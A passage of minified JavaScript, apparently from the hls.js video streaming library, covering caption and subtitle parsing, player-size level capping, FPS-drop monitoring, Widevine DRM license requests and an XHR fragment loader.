r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 